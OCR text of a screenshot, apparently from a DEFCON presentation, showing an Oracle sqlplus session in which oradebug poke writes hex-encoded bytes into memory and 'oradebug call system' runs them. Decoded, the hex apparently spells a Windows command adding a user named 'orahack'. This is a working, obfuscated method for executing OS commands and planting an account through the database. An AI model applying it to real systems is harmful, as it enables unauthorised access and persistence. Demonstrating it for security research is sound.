 oradebug.txt - Notepad
Select Administrator: Command Prompt - sqlplus /nolog
SQL> oradebug poke 0x1DDF1000 4 0x2074656e
ORA-00081: address range [0x01DDF1000, 0x01DDF1004) is not readable
SQL> oradebug poke 0x1E231000 4 0x2074656e
BEFORE: [01E231000, 01E231004) = 00000000
AFTER: [01E231000, 01E231004) = 2074656E
SQL> oradebug poke 0x1E231004 4 0x72657375
BEFORE: [01E231004, 01E231008) = 00000000
AFTER: [01E231004, 01E231008) = 72657375
SQL> oradebug poke 0x1E231008 4 0x61726f20
BEFORE: [01E231008, 01E23100C) = 00000000
AFTER: [01E231008, 01E23100C) = 61726F20
SQL> oradebug poke 0x1E23100C 4 0x6b636168
BEFORE: [01E23100C, 01E231010) = 00000000
AFTER: [01E23100C, 01E231010) = 6B636168
SQL> oradebug poke 0x1E231010 4 0x64777020
BEFORE: [01E231010, 01E231014) = 00000000
AFTER: [01E231010, 01E231014) = 64777020
SQL> oradebug poke 0x1E231014 4 0x64612f20
BEFORE: [01E231014, 01E231018) = 00000000
AFTER: [01E231014, 01E231018) = 64612F20
SQL> oradebug poke 0x1E231018 4 0x00000064
BEFORE: [01E231018, 01E23101C) = 00000000
AFTER: [01E231018, 01E23101C) = 00000064
SQL> oradebug call system 0x1E231000
Function returned 0
SQL> _
SOK
Ps
DEFCON